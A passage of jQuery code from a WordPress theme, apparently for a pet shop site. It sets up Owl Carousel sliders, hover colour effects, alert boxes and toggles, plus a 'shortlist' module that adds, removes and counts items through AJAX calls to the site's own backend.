        $(this).find('.post_content_wrapper  .title_style2 a').hover(function(){
            $(this).css({'color':title_hover_color});
        }, function(){
            $(this).css({'color':title_color});
        });
        $(this).find('a.readmore_button').css({'color':button_link_color})
        $(this).find('a.readmore_button').hover(function(){
            $(this).css({'color':button_link_hover_color, 'background-color':button_bg_hover_color});
        }, function(){
             $(this).css({'color':button_link_color, 'background-color':button_bg_color});
        });
    });
}

    /* -----------------------------------
    Blog Gallery Slider
    --------------------------------------*/
    function post_format_gallery(){
        $('.format-gallery').each(function(){
            $(this).find('.gllery_slider').owlCarousel({
                nav:true,
                loop : true,
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                autoplay : true,
                 dots: false,
                autoplayHoverPause : true,
                items :1,
                smartSpeed: 1500,
                onInitialized: function() {
                    $('.gllery_slider').show();
                },
            });
            $(this).find('.bx-wrapper .bx-controls-direction').fadeOut();
            $(this).hover(function(){
                $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeIn();
            },function(){
                $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeOut();
            }); 
        });
    }
     $('.single .single_body .single_img').hover(function(){
        $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeIn();
    },function(){
        $('.bx-wrapper .bx-controls-direction').stop(true,true).fadeOut();
    });
     /* Draggable Slider */
    $('.portfolio_slider_content_wrapper').each(function(){
        var columns = $(this).find('.portfolio_widget_slider').data('columns');
        var buttons_color = $(this).find('.portfolio_widget_slider').data('buttons');
        var auto_play = $(this).find('.portfolio_widget_slider').data('auto-play');
        var loop = $(this).find('.portfolio_widget_slider').data('loop');
        var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
         var responsive3_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
        $(this).find('.portfolio_widget_slider .owl-nav i').css('color', buttons_color);
        $(this).find(".portfolio_widget_slider").owlCarousel({
            nav : true,
            navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            autoplay :auto_play,
            stopOnHover : true,
            loop : loop,
            items : columns,
            smartSpeed: 1500,
            responsive: {
                480:{
                    items:1,
                },
                768:{
                    items:responsive2_column,
                },
                1024:{
                    items:responsive3_column,
                },
                1366:{
                    items:columns,
                },
            },
            onInitialized: function() {
                $('.portfolio_widget_slider').show();
            }, 
        });
        $(this).find('.portfolio_widget_slider .owl-nav i').css('color', buttons_color);
        var odd_bg_color =   $(this).find('.pf_title_cat_wrapper').data('odd-bg');
        var odd_title_border =   $(this).find('.pf_title_cat_wrapper').data('odd-title-border');
        var odd_title_color =   $(this).find('.pf_title_cat_wrapper').data('odd-title');
        var odd_title_hover_color =   $(this).find('.pf_title_cat_wrapper').data('odd-title-hover');
        var odd_cat_color =   $(this).find('.pf_title_cat_wrapper').data('odd-cat-color');
        var even_bg_color =   $(this).find('.pf_title_cat_wrapper').data('even-bg');
        var even_title_border =   $(this).find('.pf_title_cat_wrapper').data('even-title-border');
        var even_title_color =   $(this).find('.pf_title_cat_wrapper').data('even-title');
        var even_title_hover_color =   $(this).find('.pf_title_cat_wrapper').data('even-title-hover');
        var evencat_color =  $(this).find('.pf_title_cat_wrapper').data('even-cat-color');
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 a').css({'color':odd_title_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper p').css({'color':odd_cat_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper').css({'background-color':odd_bg_color});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 span').css({'background-color':odd_title_border});
        $(this).find('.owl-item:nth-child(odd) .pf_title_cat_wrapper h3 a').hover(function(){
            $(this).css({'color':odd_title_hover_color});
        }, function(){
            $(this).css({'color':odd_title_color});
        });
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').css({'color':even_title_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper').css({'background-color':even_bg_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 span').css({'background-color':even_title_border});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').css({'color':even_title_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper p').css({'color':evencat_color});
        $(this).find('.owl-item:nth-child(even) .pf_title_cat_wrapper h3 a').hover(function(){
            $(this).css({'color':even_title_hover_color});
        }, function(){
            $(this).css({'color':even_title_color});
        });
        var title_color = $(this).find('.pf_title_cat_style2 h3').css('color');
        var title_hover_color = $(this).find('.pf_title_cat_style2').data('title-hover') ?  $(this).find('.pf_title_cat_style2').data('title-hover') : title_color;
        $(this).find('.pf_title_cat_style2 h3 a').hover(function(){
            $(this).css({'color':title_hover_color});
        }, function(){
            $(this).css({'color':title_color});
        });
    });
    /* Contact Form Button Hover BG */
    $('#contact-form').each(function(){
        var button_bg_color = $(this).find('p.fullwidth #contact_submit').css('background-color');
        var button_link_color = $(this).find('p.fullwidth #contact_submit').css('color');
        var button_hover_bg_color = $(this).find('p.contact_button_wrapper').data('hover-bg');
        var button_hover_link_color = $(this).find('p.contact_button_wrapper').data('hover-link');
        $(this).find('p.fullwidth #contact_submit').hover(function(){
             $(this).css({'color':button_hover_link_color,'background-color' : button_hover_bg_color});
        }, function(){
             $(this).css({'color':button_link_color, 'background-color' : button_bg_color});
        });
    });
       //Alert Boxes
    $('.widget_alert-box').each(function(){
        $(this).next('.widget_alert-box').prev('.widget_alert-box').css('margin-bottom',30);
         $(this).find('.close_alert_icon').click(function(){
            $(this).parent().parent('.widget_alert-box').animate({ opacity: 'hide' }, 450);;
         })        
    })
 /* Client Slider */
    function client_widget_slider(){
        $('.client_image_wrapper').each(function(){
            var button_color = $(this).data('button-color');
            var columns = $(this).data('columns');
            var autoplay = $(this).data('autoplay');
            var margin = $(this).data('margin');
            var colum = $(this).find('#client_widget_slider').data('colum');
            var buttons = $(this).find('#client_widget_slider').data('buttons');
            var animationin = $(this).find('#client_widget_slider').data('animationin');
            var animationout = $(this).find('#client_widget_slider').data('animationout');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
           $(this).find('#client_widget_slider').owlCarousel({
                nav:buttons,       
                navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                autoplay : autoplay,
                 dots: false,
                autoplayHoverPause : true,
                autoHeight : false,
                loop : true,
                smartSpeed: 1500,
                margin:margin,
                  onInitialized: function() {
                    $('#client_widget_slider').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:2,
                    },
                    768:{
                        items:3,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : true,
                    },
                }, 
                  //loop : true,
           });
           $(this).find('.owl-next i, .owl-prev i').css('color', button_color);
        });
    }
    //Team Slider
    function team_slider_widget(){
    $('.team_image_wrapper').each(function(){
        var columns = $(this).data('columns');
        var buttons_color = $(this).data('nav-buttons-color');
        var auto_play = $(this).data('auto-play');
        //var loop = $(this).find('.portfolio_widget_slider').data('loop');
        var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
        var responsive3_column = ( (columns == '4') || (columns == '5') ) ? '3' :columns;
        var button_active = $(this).data('nav-active-color'); 
        var icon_hover = $(this).find('.image_description_wrapper .team_social_media_icons').data('hover-color');
        var icon_bg_hover = $(this).find('.image_description_wrapper .team_social_media_icons').data('hover-bg-color');
        var icon_color = $(this).find('.image_description_wrapper .team_social_media_icons a').css('color');
        var icon_bg_color = $(this).find('.image_description_wrapper .team_social_media_icons a').css('background-color');
        var team_slider = $(this).owlCarousel({
            nav : false,
            navText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
            autoplay :auto_play,
            stopOnHover : true,
            loop : false,
            items : columns,
            smartSpeed: 800,
            margin:30,
            callbacks: true,
            onInitialized: function() {
                $('.team_image_wrapper').show();
            },
            responsive: {
                0:{
                    items:1,
                },
                640:{
                    items:responsive2_column,
                },
                1024:{
                    items:responsive3_column,
                },
                1366:{
                    items:columns
                },
            },
             
        });
        team_slider.owlCarousel({callbacks: true});
        $(this).find('.image_description_wrapper .team_social_media_icons a').hover(function(){
            $(this).css({'color':icon_hover, 'background-color':icon_bg_hover});
            },function(){
            $(this).css({'color':icon_color,'background-color':icon_bg_color});
            });
    });
    }
    // Services
    $('.services_widget_wrapper').each(function(){
        var title_hover_bg = $(this).find('.services_title').data('bg-hover');
        var title_hover_color = $(this).find('.services_title').data('text-hover');
        var title_bg = $(this).find('.services_title').css('background-color');
        var title_color = $(this).find('.services_title').css('color');
        $(this).hover(function(){
            $(this).find('.services_title').css({'background':title_hover_bg, 'color':title_hover_color});
        }, function(){
             $(this).find('.services_title').css({'background':title_bg, 'color':title_color});
        });        
    });
    /* -----------------------------------
    Testimonial Slider 
    ------------------------------------ */
   function recent_news_slider(){
       var owl = $('.recent_posts').each(function(){
            var columns = $(this).data('columns');
            var responsive2_column = ( (columns == '4') || (columns == '3') ) ? '2' :columns;
            $(this).owlCarousel({
                items  : columns,
                autoplay : false,
                margin : 20,
                loop : true,
                smartSpeed: 1500,
                onInitialized: function() {
                    $('.recent_posts').show();
                    $('.slider_bg_loading_img').hide();
                }, 
                responsive: {
                    0:{
                    items:1,
                    },
                    480:{
                        items:1,
                    },
                    768:{
                        items:2,
                        loop : false,
                    },
                    1024:{
                        items:columns,
                        loop : false,
                    },
                },
            });
        });
$('.next').click(function() {
    owl.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prev').click(function() {
    // With optional speed parameter
    // Parameters has to be in square bracket '[]'
    owl.trigger('prev.owl.carousel', [300]);
})
}
    //Woocommerce Slider
function shop_product_slider(){
$('.shop_product_slider_wrapper').each(function(){
    var auto_play = $(this).data('auto-play');
    var loop = $(this).data('loop');
    var items = $(this).data('items');
      var responsive2_column = ( (items == '4') || (items == '5') ) ? '3' :items;
   var owl = $(this).owlCarousel({
        nav:false,    
        navText: false,
        dots: false,
        margin:20,
        autoplay : auto_play,
        autoplayHoverPause : true,
        items :items,
        loop : loop,
        rtl:true,
       onInitialized: function() {   
        $('.slider_bg_loading_img').hide();
        },
        responsive: {
                320:{
                    items:1,
                },
                768:{
                    items:2,
                    loop : false,
                },
                1024:{
                    items:2,
                },
                1366:{
                    items:items
                },
            },
    });  
/*----------------------------------
    toggle
-----------------------------------*/
    $(".toggle_content").hide();
        $("strong.trigger").click(function(){
            $(this).toggleClass("active").next().slideToggle("slow");
        if( $(this).parent().find('strong.active').length ){
            $(this).find('.arrow_buttons').addClass('fa-minus').removeClass('fa-plus');
        }else{
            $(this).find('.arrow_buttons').removeClass('fa-minus').addClass('fa-plus');  
        }  
    });
    $(this).parent().parent().find('.next').click(function() {
        owl.trigger('next.owl.carousel');
    })
// Go to the previous item
    $(this).parent().parent().find('.prev').click(function() {
    // With optional speed parameter
    // Parameters has to be in square bracket '[]'
    owl.trigger('prev.owl.carousel', [300]);
    })
    });
}
/* List Product hover style */
$('.shop_product_list_wrapper').each(function(){
    var link_hover_color = $(this).find('.shop-product-description').data('hover-color');
    var link_color = $(this).find('.shop-product-description h4 a').css('color');
    $(this).find('.shop-product-description h4 a').hover(function(){
        $(this).css({'color':link_hover_color});
    }, function(){
        $(this).css({'color':link_color});
    });
})
/* responsive */
$('.widget_kaya-image-with-title, .widget_kaya-services-widget').parent().addClass('panel-row-style-parent');
$(window).load(function(){
    image_gallery_slider();
    team_slider_widget();
    testimonial_slider_widget();
    shop_product_slider();
    blog_post_section();
    client_widget_slider();
    post_format_gallery();
    recent_news_slider();
});
})(jQuery);
//
// namespacing function object
var shortlist = (function($) {

  // define object literal container for parameters and methods
  var method = {};

  /* append counter to 'shortlist' nav item
  ----------------------------------------- */

  var shortlistNavItem = $('.navbar li a[href$="/shortlist/"]'),
      listCount = $('body').data('count');

  shortlistNavItem.append('&nbsp;(<span class="shortlist-count">0</span>)');

 // log(listCount);
  //$('.shortlist-count').html(listCount);
  /* Method to update the shortlist counter
  ----------------------------------------- */

  method.getItemTotal = function() {
    var counter = $('.shortlist-count'),
        clearAll = $('.shortlist-clear a');

    $.ajax({
      type: 'POST',
      url: kaya_ajax_url.ajaxurl,
       data : {
                action : 'petshop_kaya_items_count',
            },
      success: function(data) {
        counter.text('('+data+')');
      },
      error: function() {
        log('error with getItemTotal function');
      }
    });
  };

  method.itemActions = function(button) {
    $(button).on('click', function(e) {
        var target    = $(this),
          item      = target.closest('.item'),
          itemID    = item.attr('id'),
          itemAction= target.data('action');
        $.ajax({
            type: 'POST',
            url: kaya_ajax_url.ajaxurl,
            data : {
                action : 'petshop_kaya_items_remove_add',
                item_action : itemAction,
                item_id : itemID
            },
            success: function(data) {
              method.getItemTotal();
              log(itemAction + ' item ' + itemID);
              return false;
            },
            error: function(data) {
                alert(data);
              log('error with itemActions function', 'check that "themeDirName" has been correctly set in shortlist.js');
        }
        });
        if (itemAction === 'remove') {
            item.removeClass('item_selected');
        } else {
            item.addClass('item_selected');
        }
      e.preventDefault();
    });

  }; // end
 /* make methods accessible
  -------------------------- */
  return method;


}(jQuery)); // end of shortlist constructor